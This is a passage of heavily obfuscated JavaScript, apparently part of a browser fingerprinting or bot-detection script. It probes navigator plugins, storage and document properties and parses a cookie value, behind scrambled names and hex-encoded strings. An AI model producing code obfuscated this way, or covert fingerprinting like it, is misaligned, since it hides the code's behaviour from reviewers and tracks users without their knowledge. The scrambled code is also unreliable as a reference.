Ec.pop(),O2=sW,O2;}break;case WT:{Ec.push(m4);var bU=Z0[W8()[HS(Ah)](pE,XR,rn,KQ)][gk()[wQ(Z9)](N2,tq([]),wz)]?Z0[Fp(typeof W8()[HS(wk)],AD('',[][[]]))?W8()[HS(Ah)].call(null,pE,tq(tq(Yp)),rn,mf):W8()[HS(cq)](U1,FZ,H4,hq)][dQ()[Al(tR)](Rz,hX,NV)](Z0[W8()[HS(Ah)](pE,tY,rn,ll)][lz(typeof gk()[wQ(EE)],AD([],[][[]]))?gk()[wQ(nl)].call(null,cW,xf,kZ):gk()[wQ(Z9)].apply(null,[N2,XQ,wz])](Z0[gk()[wQ(jp)](bQ,tq(tq({})),hk)]))[Fp(typeof Zn()[cQ(nl)],AD([],[][[]]))?Zn()[cQ(KQ)].call(null,nz,Hp):Zn()[cQ(Rl)](Up,QV)](wr()[Lk(kn)](jx,kR,Z9)):W8()[HS(KQ)].apply(null,[nz,kl,dE,cq]);var Yw;return Ec.pop(),Yw=bU,Yw;}break;case d6:{Ec.push(Oc);var jU=dQ()[Al(MQ)].apply(null,[tq(Yp),sK,gR]);try{var Q2=Ec.length;var fS=tq(Rj);if(Z0[gk()[wQ(jp)](YZ,wz,hk)]&&Z0[gk()[wQ(jp)].apply(null,[YZ,Lt,hk])][dQ()[Al(Xp)](tq(Yp),wK,bZ)]&&Z0[lz(typeof gk()[wQ(Oc)],AD([],[][[]]))?gk()[wQ(nl)](R9,Zc,Wn):gk()[wQ(jp)](YZ,Pn,hk)][dQ()[Al(Xp)].apply(null,[mf,wK,bZ])][Zn()[cQ(mf)].call(null,WS,Hl)]){var k1=Z0[gk()[wQ(jp)](YZ,R8,hk)][dQ()[Al(Xp)].call(null,xz,wK,bZ)][Zn()[cQ(mf)](WS,Hl)][Zn()[cQ(Qz)](Rd,jt)]();var cZ;return Ec.pop(),cZ=k1,cZ;}else{var L7;return Ec.pop(),L7=jU,L7;}}catch(Mx){Ec.splice(QD(Q2,Yp),Infinity,Oc);var Qb;return Ec.pop(),Qb=jU,Qb;}Ec.pop();}break;case Zm:{Ec.push(A2);var KU=dQ()[Al(MQ)](tq(tq(Yp)),sK,AY);try{var c4=Ec.length;var VG=tq(tq(NH));if(Z0[gk()[wQ(jp)](Sk,xf,hk)][Zn()[cQ(YY)].apply(null,[Sd,wK])]&&Z0[lz(typeof gk()[wQ(DS)],AD('',[][[]]))?gk()[wQ(nl)](x7,cq,XZ):gk()[wQ(jp)].call(null,Sk,Hl,hk)][Fp(typeof Zn()[cQ(Qh)],AD('',[][[]]))?Zn()[cQ(YY)].apply(null,[Sd,wK]):Zn()[cQ(Rl)].apply(null,[jW,f1])][Rz]&&Z0[gk()[wQ(jp)](Sk,jY,hk)][Zn()[cQ(YY)](Sd,wK)][Rz][Rz]&&Z0[gk()[wQ(jp)](Sk,tq([]),hk)][Zn()[cQ(YY)](Sd,wK)][Rz][Rz][dQ()[Al(dY)].call(null,tq(Yp),Ch,Dx)]){var WZ=lz(Z0[gk()[wQ(jp)](Sk,TF,hk)][Fp(typeof Zn()[cQ(hd)],'undefined')?Zn()[cQ(YY)](Sd,wK):Zn()[cQ(Rl)](f4,qf)][Rz][Rz][dQ()[Al(dY)](ZX,Ch,Dx)],Z0[gk()[wQ(jp)].call(null,Sk,Rz,hk)][Zn()[cQ(YY)](Sd,wK)][Rz]);var AZ=WZ?dQ()[Al(KQ)](RY,Iq,Sl):lz(typeof vc()[Yn(Jp)],'undefined')?vc()[Yn(XQ)].call(null,bM,J2):vc()[Yn(KQ)](W5,bX);var qx;return Ec.pop(),qx=AZ,qx;}else{var v9;return Ec.pop(),v9=KU,v9;}}catch(z2){Ec.splice(QD(c4,Yp),Infinity,A2);var YG;return Ec.pop(),YG=KU,YG;}Ec.pop();}break;case QL:{Ec.push(Qd);var EZ=dQ()[Al(MQ)].apply(null,[ln,sK,OD]);if(Z0[Fp(typeof gk()[wQ(mp)],AD('',[][[]]))?gk()[wQ(jp)](Mz,XQ,hk):gk()[wQ(nl)].call(null,cM,xz,LU)]&&Z0[gk()[wQ(jp)](Mz,RY,hk)][Zn()[cQ(YY)].call(null,kW,wK)]&&Z0[gk()[wQ(jp)](Mz,Qz,hk)][Zn()[cQ(YY)](kW,wK)][wr()[Lk(Eh)](IQ,Ob,PR)]){var C9=Z0[Fp(typeof gk()[wQ(cz)],AD([],[][[]]))?gk()[wQ(jp)](Mz,kn,hk):gk()[wQ(nl)](g9,tq([]),WK)][Zn()[cQ(YY)].apply(null,[kW,wK])][lz(typeof wr()[Lk(Pp)],AD('',[][[]]))?wr()[Lk(fz)].apply(null,[JK,pM,DS]):wr()[Lk(Eh)](IQ,Ob,R8)];try{var Gx=Ec.length;var TU=tq(tq(NH));var KG=Z0[wr()[Lk(Pn)].call(null,Ok,Ff,tq(Yp))][wr()[Lk(rS)](jt,zc,tq({}))](xY(Z0[wr()[Lk(Pn)](Ok,Ff,tq(Rz))][gk()[wQ(pQ)].call(null,qU,xz,xE)](),Sc[jY]))[Zn()[cQ(Qz)](Xh,jt)]();Z0[gk()[wQ(jp)](Mz,tq(tq({})),hk)][Zn()[cQ(YY)](kW,wK)][wr()[Lk(Eh)](IQ,Ob,PR)]=KG;var Ix=lz(Z0[gk()[wQ(jp)].apply(null,[Mz,dY,hk])][Zn()[cQ(YY)](kW,wK)][wr()[Lk(Eh)](IQ,Ob,Gl)],KG);var E4=Ix?dQ()[Al(KQ)].call(null,KQ,Iq,zb):Fp(typeof vc()[Yn(IE)],AD([],[][[]]))?vc()[Yn(KQ)].apply(null,[Ic,bX]):vc()[Yn(XQ)].call(null,r1,pM);Z0[gk()[wQ(jp)].call(null,Mz,hD,hk)][Zn()[cQ(YY)](kW,wK)][wr()[Lk(Eh)](IQ,Ob,tq(tq(Rz)))]=C9;var HW;return Ec.pop(),HW=E4,HW;}catch(Ew){Ec.splice(QD(Gx,Yp),Infinity,Qd);if(Fp(Z0[gk()[wQ(jp)].apply(null,[Mz,Rz,hk])][Zn()[cQ(YY)](kW,wK)][wr()[Lk(Eh)].call(null,IQ,Ob,jY)],C9)){Z0[gk()[wQ(jp)].apply(null,[Mz,PR,hk])][Zn()[cQ(YY)](kW,wK)][wr()[Lk(Eh)](IQ,Ob,Qh)]=C9;}var rG;return Ec.pop(),rG=EZ,rG;}}else{var Zw;return Ec.pop(),Zw=EZ,Zw;}Ec.pop();}break;case FB:{Ec.push(ZZ);var X9=dQ()[Al(MQ)](sz,sK,JC);try{var n2=Ec.length;var hf=tq({});if(Z0[gk()[wQ(jp)](jD,XQ,hk)][Zn()[cQ(YY)].call(null,xS,wK)]&&Z0[lz(typeof gk()[wQ(EE)],AD([],[][[]]))?gk()[wQ(nl)](Px,kl,xM):gk()[wQ(jp)](jD,UE,hk)][Zn()[cQ(YY)](xS,wK)][Rz]){var fF=lz(Z0[lz(typeof gk()[wQ(XQ)],AD([],[][[]]))?gk()[wQ(nl)].apply(null,[JM,xf,cf]):gk()[wQ(jp)].apply(null,[jD,Qh,hk])][Zn()[cQ(YY)](xS,wK)][W8()[HS(Cc)](dW,ln,Uf,tq({}))](gP[Zn()[cQ(Eh)].apply(null,[XK,j4])]()),Z0[gk()[wQ(jp)](jD,Hl,hk)][Zn()[cQ(YY)](xS,wK)][Rz]);var Pd=fF?Fp(typeof dQ()[Al(Yp)],'undefined')?dQ()[Al(KQ)](fX,Iq,tM):dQ()[Al(wz)].call(null,q1,jf,OK):vc()[Yn(KQ)](MR,bX);var gd;return Ec.pop(),gd=Pd,gd;}else{var JG;return Ec.pop(),JG=X9,JG;}}catch(P7){Ec.splice(QD(n2,Yp),Infinity,ZZ);var mx;return Ec.pop(),mx=X9,mx;}Ec.pop();}break;}};var wS=function(PZ,V9){return PZ==V9;};var nF=function(){j7=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ZG=function(X2,jb){return X2<=jb;};var gf=function(){F2=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var R1=function(tV,LM){return tV/LM;};var pb=function DM(MM,FK){var XF=DM;while(MM!=vv){switch(MM){case mI:{var U9=QD(Sx.length,Yp);MM+=Sg;if(r7(U9,Rz)){do{var wV=S4(QD(AD(U9,Tf),Ec[QD(Ec.length,Yp)]),hK.length);var fW=mM(Sx,U9);var cF=mM(hK,wV);jV+=vG(m0,[bW(EG(bW(fW,cF)),Fh(fW,cF))]);U9--;}while(r7(U9,Rz));}}break;case Aj:{return tW(lL,[jV]);}break;case Gj:{while(Af(gx,dx[j7[Rz]])){gp()[dx[gx]]=tq(QD(gx,Hr))?function(){lK=[];DM.call(this,pH,[dx]);return '';}:function(){var LG=dx[gx];var RW=gp()[LG];return function(SU,CZ,f7,t4){if(lz(arguments.length,Rz)){return RW;}var Xx=lV(Os,[SU,Hk,f7,t4]);gp()[LG]=function(){return Xx;};return Xx;};}();++gx;}MM=vv;}break;case EB:{for(var j2=Rz;Af(j2,pZ[lz(typeof dQ()[Al(Pn)],'undefined')?dQ()[Al(wz)].apply(null,[xE,Lf,mw]):dQ()[Al(Rz)].call(null,wz,lh,qv)]);j2=AD(j2,Yp)){kM[Fp(typeof wr()[Lk(KQ)],AD([],[][[]]))?wr()[Lk(Yp)].apply(null,[nl,Iv,GY]):wr()[Lk(fz)](l2,vM,kn)](C2(hw(pZ[j2])));}var BK;return Ec.pop(),BK=kM,BK;}break;case Xj:{if(Af(z7,j9[R7[Rz]])){do{Aq()[j9[z7]]=tq(QD(z7,nl))?function(){v4=[];DM.call(this,Q5,[j9]);return '';}:function(){var JV=j9[z7];var l7=Aq()[JV];return function(Cd,Of,KM,F7,UU){if(lz(arguments.length,Rz)){return l7;}var vZ=tW(cH,[Rl,Of,KM,F7,xf]);Aq()[JV]=function(){return vZ;};return vZ;};}();++z7;}while(Af(z7,j9[R7[Rz]]));}MM=vv;}break;case Rj:{var pZ=FK[NH];MM+=AH;var rf=FK[Rj];var kM=[];var hw=tW(U0,[]);Ec.push(PG);var C2=rf?Z0[dQ()[Al(Yp)].call(null,lY,xE,D)]:Z0[lz(typeof vc()[Yn(IS)],AD([],[][[]]))?vc()[Yn(XQ)](Zc,rF):vc()[Yn(Yp)](Xg,IE)];}break;case jO:{var IZ=FK[NH];var Tf=FK[Rj];var dK=FK[sC];MM=mI;var hK=Hb[xf];var jV=AD([],[]);var Sx=Hb[IZ];}break;case Q5:{MM=Xj;var j9=FK[NH];var z7=Rz;}break;case pH:{MM=Gj;var dx=FK[NH];var gx=Rz;}break;}}};var U2=function xG(MG,rx){'use strict';var Ow=xG;switch(MG){case Rj:{var SG=rx[NH];return typeof SG;}break;case Zm:{var AV=rx[NH];var VW;Ec.push(jt);return VW=AV&&wS(lz(typeof gk()[wQ(mp)],AD([],[][[]]))?gk()[wQ(nl)](kV,nl,x7):gk()[wQ(GY)].call(null,t7,OX,IS),typeof Z0[vW()[sM(Pn)].call(null,JY,hd,j4,MZ,IQ)])&&lz(AV[vc()[Yn(Pn)](rU,PR)],Z0[vW()[sM(Pn)](JY,wk,ZV,MZ,IQ)])&&Fp(AV,Z0[vW()[sM(Pn)](JY,Nw,Hk,MZ,IQ)][Fp(typeof gk()[wQ(XQ)],AD('',[][[]]))?gk()[wQ(Rz)](L1,tq(Rz),lY):gk()[wQ(nl)](wF,qD,jM)])?vc()[Yn(Hh)](Gf,WK):typeof AV,Ec.pop(),VW;}break;case QH:{var UW=rx[NH];return typeof UW;}break;case Kj:{var r2=rx[NH];var I1=rx[Rj];var l1=rx[sC];Ec.push(B9);r2[I1]=l1[vc()[Yn(Ql)].apply(null,[Ap,sz])];Ec.pop();}break;case G6:{var S7=rx[NH];var RV=rx[Rj];var jZ=rx[sC];return S7[RV]=jZ;}break;case sv:{var n7=rx[NH];var x1=rx[Rj];var q2=rx[sC];Ec.push(RU);try{var T7=Ec.length;var XV=tq(tq(NH));var m7;return m7=jw(ks,[Fp(typeof W8()[HS(wG)],AD('',[][[]]))?W8()[HS(jY)](n8,tq(Yp),ll,GD):W8()[HS(cq)](hk,tq(tq(Yp)),xd,tq(tq(Yp))),gk()[wQ(lE)](BM,tq(tq({})),GD),Zn()[cQ(Hk)](p9,mr),n7.call(x1,q2)]),Ec.pop(),m7;}catch(dw){Ec.splice(QD(T7,Yp),Infinity,RU);var TG;return TG=jw(ks,[Fp(typeof W8()[HS(YY)],'undefined')?W8()[HS(jY)](n8,wG,ll,MQ):W8()[HS(cq)].apply(null,[G2,XR,z9,bK]),bY()[fR(IQ)].call(null,PR,Xp,KQ,vQ,O4),Fp(typeof Zn()[cQ(Hk)],AD('',[][[]]))?Zn()[cQ(Hk)](p9,mr):Zn()[cQ(Rl)](Xw,m9),dw]),Ec.pop(),TG;}Ec.pop();}break;case m0:{return this;}break;case pH:{var KF=rx[NH];Ec.push(xd);var G7;return G7=jw(ks,[W8()[HS(rS)].call(null,Z1,Td,R8,tq([])),KF]),Ec.pop(),G7;}break;case JI:{return this;}break;case d6:{return this;}break;case bg:{var VF;Ec.push(gG);return VF=Zn()[cQ(Hh)].apply(null,[qX,Nw]),Ec.pop(),VF;}break;case vC:{var PW=rx[NH];Ec.push(QG);var gF=Z0[W8()[HS(Ah)](hn,wG,rn,lY)](PW);var mZ=[];for(var PM in gF)mZ[wr()[Lk(Yp)](nl,Ys,j4)](PM);mZ[dQ()[Al(jp)](Lt,DS,qR)]();var SV;return SV=function vd(){Ec.push(NW);for(;mZ[Fp(typeof dQ()[Al(dh)],AD([],[][[]]))?dQ()[Al(Rz)].call(null,Rz,lh,hh):dQ()[Al(wz)](Gl,Qk,hd)];){var K1=mZ[W8()[HS(lY)].apply(null,[LR,Cc,lh,fz])]();if(AR(K1,gF)){var GF;return vd[vc()[Yn(Ql)](bn,sz)]=K1,vd[dQ()[Al(Zc)](Hk,Qh,nc)]=tq(Yp),Ec.pop(),GF=vd,GF;}}vd[dQ()[Al(Zc)](kD,Qh,nc)]=tq(Rz);var YU;return Ec.pop(),YU=vd,YU;},Ec.pop(),SV;}break;case cH:{Ec.push(ZS);this[dQ()[Al(Zc)](rS,Qh,K2)]=tq(Rz);var Md=this[Zr()[Sq(XQ)](XQ,ZK,XR,R8)][Rz][lz(typeof bY()[fR(GY)],AD(W8()[HS(KQ)](nL,tq(tq(Rz)),dE,Lx),[][[]]))?bY()[fR(GY)].apply(null,[Nw,jY,vU,ll,lw]):bY()[fR(Ql)].call(null,ll,xz,XQ,NQ,A1)];if(lz(bY()[fR(IQ)].call(null,tq([]),D8,KQ,vQ,ZK),Md[W8()[HS(jY)](tl,ZX,ll,DS)]))throw Md[Zn()[cQ(Hk)].apply(null,[rD,mr])];var Fw;return Fw=this[wr()[Lk(hk)].apply(null,[Ql,Ox,Yp])],Ec.pop(),Fw;}break;case z6:{var C1=rx[NH];var I4;Ec.push(Hw);return I4=C1&&wS(gk()[wQ(GY)](Bt,cz,IS),typeof Z0[vW()[sM(Pn)](JY,wz,wz,K9,IQ)])&&lz(C1[lz(typeof vc()[Yn(Qz)],AD('',[][[]]))?vc()[Yn(XQ)].apply(null,[Y4,dU]):vc()[Yn(Pn)](Xc,PR)],Z0[vW()[sM(Pn)](JY,ll,R8,K9,IQ)])&&Fp(C1,Z0[vW()[sM(Pn)](JY,fX,Iq,K9,IQ)][Fp(typeof gk()[wQ(wk)],'undefined')?gk()[wQ(Rz)](d4,Oq,lY):gk()[wQ(nl)](NM,pQ,kw)])?vc()[Yn(Hh)].call(null,Gg,WK):typeof C1,Ec.pop(),I4;}break;case mP:{var HF=rx[NH];return typeof HF;}break;case Wm:{var W2=rx[NH];var x9=rx[Rj];var C7=rx[sC];Ec.push(LZ);W2[x9]=C7[vc()[Yn(Ql)].apply(null,[A9,sz])];Ec.pop();}break;case LT:{var zV=rx[NH];var SW=rx[Rj];var B2=rx[sC];return zV[SW]=B2;}break;}};var gZ=function WM(Pf,xW){var p7=WM;var Vw=kx(new Number(EC),lf);var rd=Vw;Vw.set(Pf);for(Pf;rd+Pf!=C3;Pf){switch(rd+Pf){case As:{var O7=RD(Z0[lz(typeof W8()[HS(b4)],'undefined')?W8()[HS(cq)](f2,tq(Rz),Q4,nl):W8()[HS(GY)](IG,UE,Iq,jY)][dQ()[Al(GY)].call(null,tq({}),UE,Bc)][dQ()[Al(MK)].apply(null,[xE,Xp,HX])][vc()[Yn(mf)](g4,j4)](lz(typeof gk()[wQ(nl)],'undefined')?gk()[wQ(nl)].apply(null,[F1,EU,GW]):gk()[wQ(Ch)](H1,tq(tq([])),Uf)),null)?dQ()[Al(KQ)].call(null,tq(tq([])),Iq,U4):vc()[Yn(KQ)](J6,bX);var VK=[nK,Pb,Od,Bd,zZ,Jx,O7];var jd=VK[Zn()[cQ(KQ)](HD,Hp)](wr()[Lk(kn)](jx,jD,Jr));var x2;return Ec.pop(),x2=jd,x2;}break;case F:{var IM;return Ec.pop(),IM=TZ,IM;}break;case QC:{Ec.push(cG);var nK=Z0[lz(typeof W8()[HS(Hp)],AD('',[][[]]))?W8()[HS(cq)].call(null,fz,Cc,EK,Gl):W8()[HS(GY)](IG,Zc,Iq,cz)][Zn()[cQ(jt)](DY,BX)]||Z0[dQ()[Al(GY)].call(null,tq(tq([])),UE,Bc)][Zn()[cQ(jt)](DY,BX)]?dQ()[Al(KQ)](xf,Iq,U4):vc()[Yn(KQ)].apply(null,[J6,bX]);var Pb=RD(Z0[Fp(typeof W8()[HS(Tb)],AD('',[][[]]))?W8()[HS(GY)].apply(null,[IG,tq(tq({})),Iq,Lx]):W8()[HS(cq)](PR,jY,UV,kn)][dQ()[Al(GY)].apply(null,[kD,UE,Bc])][dQ()[Al(MK)](tq(tq(Yp)),Xp,HX)][vc()[Yn(mf)].call(null,g4,j4)](gk()[wQ(PR)](pY,UE,Yp)),null)?dQ()[Al(KQ)](tq(tq(Rz)),Iq,U4):lz(typeof vc()[Yn(kn)],'undefined')?vc()[Yn(XQ)].apply(null,[J4,XD]):vc()[Yn(KQ)](J6,bX);Pf-=WL;var Od=RD(typeof Z0[gk()[wQ(jp)](jr,tq({}),hk)][Fp(typeof gk()[wQ(Cc)],AD([],[][[]]))?gk()[wQ(PR)].call(null,pY,IS,Yp):gk()[wQ(nl)].apply(null,[df,jY,MF])],Aq()[Dl(Pn)].apply(null,[mp,PV,cq,Rq,tY]))&&Z0[gk()[wQ(jp)](jr,DS,hk)][gk()[wQ(PR)](pY,tq({}),Yp)]?dQ()[Al(KQ)](dY,Iq,U4):Fp(typeof vc()[Yn(KS)],AD([],[][[]]))?vc()[Yn(KQ)].apply(null,[J6,bX]):vc()[Yn(XQ)].call(null,N1,bw);var Bd=RD(typeof Z0[W8()[HS(GY)].call(null,IG,hq,Iq,Td)][gk()[wQ(PR)](pY,TF,Yp)],Aq()[Dl(Pn)](ll,PV,cq,Rq,Gl))?Fp(typeof dQ()[Al(BW)],AD('',[][[]]))?dQ()[Al(KQ)](Xp,Iq,U4):dQ()[Al(wz)].apply(null,[GD,V7,JZ]):vc()[Yn(KQ)].call(null,J6,bX);var zZ=Fp(typeof Z0[W8()[HS(GY)](IG,cq,Iq,hd)][Zr()[Sq(hk)].call(null,fz,sF,ww,Cc)],Aq()[Dl(Pn)](kn,PV,cq,Rq,hX))||Fp(typeof Z0[dQ()[Al(GY)](lY,UE,Bc)][Zr()[Sq(hk)].apply(null,[fz,sF,ww,YY])],Aq()[Dl(Pn)].call(null,Hl,PV,cq,Rq,MQ))?lz(typeof dQ()[Al(hd)],AD([],[][[]]))?dQ()[Al(wz)](fX,UX,Iq):dQ()[Al(KQ)].call(null,dY,Iq,U4):vc()[Yn(KQ)](J6,bX);var Jx=RD(Z0[lz(typeof W8()[HS(sz)],AD([],[][[]]))?W8()[HS(cq)](Tx,Ql,Mq,GD):W8()[HS(GY)](IG,FZ,Iq,Pp)][lz(typeof dQ()[Al(Hk)],AD([],[][[]]))?dQ()[Al(wz)](xE,Rd,s9):dQ()[Al(GY)].call(null,Rl,UE,Bc)][lz(typeof dQ()[Al(W9)],'undefined')?dQ()[Al(wz)](GD,XM,bl):dQ()[Al(MK)](Gl,Xp,HX)][vc()[Yn(mf)](g4,j4)](W8()[HS(DK)](w2,Rz,RY,Hl)),null)?Fp(typeof dQ()[Al(dE)],'undefined')?dQ()[Al(KQ)](cz,Iq,U4):dQ()[Al(wz)](Lt,RU,xS):vc()[Yn(KQ)].call(null,J6,bX);}break;case fg:{if(Fp(UK,undefined)&&Fp(UK,null)&&F9(UK[dQ()[Al(Rz)].apply(null,[Zc,lh,pK])],Sc[mp])){try{var Kx=Ec.length;var px=tq([]);var GV=Z0[vc()[Yn(qD)](On,Hh)](UK)[Zr()[Sq(IS)].apply(null,[KQ,Rw,sz,Td])](Zn()[cQ(hX)](UM,FZ));if(F9(GV[dQ()[Al(Rz)](bK,lh,pK)],KQ)){TZ=Z0[Fp(typeof W8()[HS(sz)],AD('',[][[]]))?W8()[HS(Ql)](gb,kn,Rz,TF):W8()[HS(cq)].call(null,tZ,Hh,EM,GY)](GV[KQ],XQ);}}catch(X7){Ec.splice(QD(Kx,Yp),Infinity,Ww);}}Pf-=KO;}break;case lm:{var zM;Pf-=SO;Ec.push(KS);return zM=[Z0[gk()[wQ(jp)](NS,Xp,hk)][wr()[Lk(Hp)].apply(null,[Hl,PY,cz])]?Z0[lz(typeof gk()[wQ(G9)],AD('',[][[]]))?gk()[wQ(nl)](MF,Lt,D8):gk()[wQ(jp)](NS,RY,hk)][wr()[Lk(Hp)].apply(null,[Hl,PY,Z9])]:gp()[XS(Qz)].call(null,Yp,Jh,wW,cU),Z0[gk()[wQ(jp)].call(null,NS,Iq,hk)][gk()[wQ(md)].apply(null,[Sf,Qz,dY])]?Z0[gk()[wQ(jp)].call(null,NS,nl,hk)][gk()[wQ(md)](Sf,GD,dY)]:gp()[XS(Qz)](Yp,jp,wW,cU),Z0[lz(typeof gk()[wQ(RY)],AD([],[][[]]))?gk()[wQ(nl)](PK,RY,LZ):gk()[wQ(jp)](NS,Eh,hk)][W8()[HS(kU)](mF,bK,DU,Jp)]?Z0[Fp(typeof gk()[wQ(PR)],AD([],[][[]]))?gk()[wQ(jp)](NS,Hh,hk):gk()[wQ(nl)](BW,mf,w4)][W8()[HS(kU)].apply(null,[mF,tq(Yp),DU,vq])]:gp()[XS(Qz)].apply(null,[Yp,Eh,wW,cU]),RD(typeof Z0[gk()[wQ(jp)](NS,XQ,hk)][Zn()[cQ(YY)].apply(null,[J9,wK])],Aq()[Dl(Pn)](nE,OU,cq,Rq,Oz))?Z0[Fp(typeof gk()[wQ(KS)],AD([],[][[]]))?gk()[wQ(jp)](NS,tR,hk):gk()[wQ(nl)].apply(null,[WF,vq,Cf])][Zn()[cQ(YY)](J9,wK)][dQ()[Al(Rz)](YY,lh,dM)]:zw(Yp)],Ec.pop(),zM;}break;case vC:{Pf-=km;var UK=xW[NH];var TZ;Ec.push(Ww);}break;case SO:{return String(...xW);}break;case Om:{Pf-=Cm;return parseInt(...xW);}break;}}};var tq=function(gw){return !gw;};var lz=function(KK,J7){return KK===J7;};var Wf=function(){return tW.apply(this,[jO,arguments]);};var VZ=function(){return tW.apply(this,[WL,arguments]);};var HM=function(PU){try{if(PU!=null&&!Z0["isNaN"](PU)){var Nf=Z0["parseFloat"](PU);if(!Z0["isNaN"](Nf)){return Nf["toFixed"](2);}}}catch(Vx){}return -1;};var O1=function(I9){if(I9===undefined||I9==null){return 0;}var P2=I9["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return P2["length"];};var vb=function(){return tW.apply(this,[YO,arguments]);};var qw=function v7(DV,EV){'use strict';var IK=v7;switch(DV){case c5:{var E7=EV[NH];Ec.push(G9);var vK;return vK=E7&&wS(gk()[wQ(GY)](gc,jY,IS),typeof Z0[vW()[sM(Pn)](JY,Rz,lE,m1,IQ)])&&lz(E7[vc()[Yn(Pn)](bl,PR)],Z0[vW()[sM(Pn)](JY,EU,fz,m1,IQ)])&&Fp(E7,Z0[vW()[sM(Pn)].call(null,JY,Hk,kn,m1,IQ)][gk()[wQ(Rz)](ld,FZ,lY)])?vc()[Yn(Hh)](tK,WK):typeof E7,Ec.pop(),vK;}break;case Q5:{var w7=EV[NH];return typeof w7;}break;case B6:{var hV=EV[NH];var YM=EV[Rj];var kF=EV[sC];Ec.push(pQ);hV[YM]=kF[Fp(typeof vc()[Yn(GY)],AD([],[][[]]))?vc()[Yn(Ql)](XW,sz):vc()[Yn(XQ)](V2,A7)];Ec.pop();}break;case sC:{var TK=EV[NH];var vw=EV[Rj];var xK=EV[sC];return TK[vw]=xK;}break;case pH:{var q7=EV[NH];var pU=EV[Rj];var Cx=EV[sC];Ec.push(Hk);try{var cK=Ec.length;var Mw=tq(tq(NH));var DG;return DG=jw(ks,[lz(typeof W8()[HS(nl)],'undefined')?W8()[HS(cq)](NG,Pn,D9,tq(Yp)):W8()[HS(jY)](d9,wk,ll,Xp),gk()[wQ(lE)].call(null,qU,tq({}),GD),Zn()[cQ(Hk)].call(null,Fd,mr),q7.call(pU,Cx)]),Ec.pop(),DG;}catch(qW){Ec.splice(QD(cK,Yp),Infinity,Hk);var OW;return OW=jw(ks,[W8()[HS(jY)](d9,Lt,ll,q1),bY()[fR(IQ)].call(null,tq(Rz),GY,KQ,vQ,Tb),Zn()[cQ(Hk)](Fd,mr),qW]),Ec.pop(),OW;}Ec.pop();}break;case lL:{return this;}break;case sv:{var Y1=EV[NH];Ec.push(k2);var hZ;return hZ=jw(ks,[W8()[HS(rS)](GQ,wz,R8,mf),Y1]),Ec.pop(),hZ;}break;case WL:{return this;}break;case mP:{return this;}break;case km:{var vV;Ec.push(dF);return vV=Zn()[cQ(Hh)].apply(null,[nf,Nw]),Ec.pop(),vV;}break;case sH:{var DW=EV[NH];Ec.push(HZ);var M7=Z0[W8()[HS(Ah)](Xz,DS,rn,Yp)](DW);var UZ=[];for(var TM in M7)UZ[lz(typeof wr()[Lk(YY)],AD('',[][[]]))?wr()[Lk(fz)].call(null,JU,f1,cq):wr()[Lk(Yp)](nl,lr,tq(tq(Yp)))](TM);UZ[Fp(typeof dQ()[Al(Oc)],'undefined')?dQ()[Al(jp)](tq(tq(Rz)),DS,Gk):dQ()[Al(wz)](kn,hG,zG)]();var qV;return qV=function B7(){Ec.push(XK);for(;UZ[dQ()[Al(Rz)].call(null,tq(tq(Rz)),lh,Cw)];){var Kw=UZ[W8()[HS(lY)](Rh,tq(tq(Rz)),lh,tq(tq(Rz)))]();if(AR(Kw,M7)){var n4;return B7[lz(typeof vc()[Yn(tR)],'undefined')?vc()[Yn(XQ)](wn,XU):vc()[Yn(Ql)](KW,sz)]=Kw,B7[dQ()[Al(Zc)](kl,Qh,LU)]=tq(Yp),Ec.pop(),n4=B7,n4;}}B7[dQ()[Al(Zc)](Td,Qh,LU)]=tq(Rz);var cw;return Ec.pop(),cw=B7,cw;},Ec.pop(),qV;}break;case G6:{Ec.push(Xd);this[dQ()[Al(Zc)](Lt,Qh,HQ)]=tq(Rz);var wU=this[Zr()[Sq(XQ)](XQ,UX,XR,XQ)][Rz][Fp(typeof bY()[fR(nl)],'undefined')?bY()[fR(Ql)].apply(null,[kl,mp,XQ,NQ,FM]):bY()[fR(GY)](GD,GD,kb,K7,w1)];if(lz(lz(typeof bY()[fR(fz)],AD([],[][[]]))?bY()[fR(GY)](nE,Jh,NM,tU,lh):bY()[fR(IQ)](Td,D8,KQ,vQ,UX),wU[Fp(typeof W8()[HS(Yp)],'undefined')?W8()[HS(jY)](EO,Pn,ll,OX):W8()[HS(cq)].apply(null,[hd,k9,Ab,qD])]))throw wU[Zn()[cQ(Hk)].call(null,Bc,mr)];var HV;return HV=this[wr()[Lk(hk)](Ql,Vr,Jr)],Ec.pop(),HV;}break;case BP:{var B1=EV[NH];Ec.push(U7);var WV;return WV=B1&&wS(lz(typeof gk()[wQ(IS)],AD([],[][[]]))?gk()[wQ(nl)].apply(null,[QW,Jh,vQ]):gk()[wQ(GY)].apply(null,[Dx,tq({}),IS]),typeof Z0[lz(typeof vW()[sM(kl)],AD([],[][[]]))?vW()[sM(cq)](mp,cz,Rz,N9,qG):vW()[sM(Pn)].call(null,JY,tq([]),mf,N7,IQ)])&&lz(B1[lz(typeof vc()[Yn(EE)],'undefined')?vc()[Yn(XQ)].apply(null,[pV,Rl]):vc()[Yn(Pn)].apply(null,[s2,PR])],Z0[Fp(typeof vW()[sM(wz)],AD(W8()[HS(KQ)](AM,tq(tq([])),dE,UE),[][[]]))?vW()[sM(Pn)](JY,b4,Ar,N7,IQ):vW()[sM(cq)](SK,cq,lE,mK,Xw)])&&Fp(B1,Z0[vW()[sM(Pn)](JY,tq(tq(Rz)),Oq,N7,IQ)][gk()[wQ(Rz)].call(null,LF,tq({}),lY)])?Fp(typeof vc()[Yn(kl)],AD('',[][[]]))?vc()[Yn(Hh)](jF,WK):vc()[Yn(XQ)](cW,tx):typeof B1,Ec.pop(),WV;}break;case sO:{var fZ=EV[NH];return typeof fZ;}break;case DB:{var xV=EV[NH];Ec.push(G1);var Rf;return Rf=xV&&wS(gk()[wQ(GY)].call(null,br,IE,IS),typeof Z0[vW()[sM(Pn)].call(null,JY,D8,Jr,U1,IQ)])&&lz(xV[vc()[Yn(Pn)].apply(null,[MW,PR])],Z0[Fp(typeof 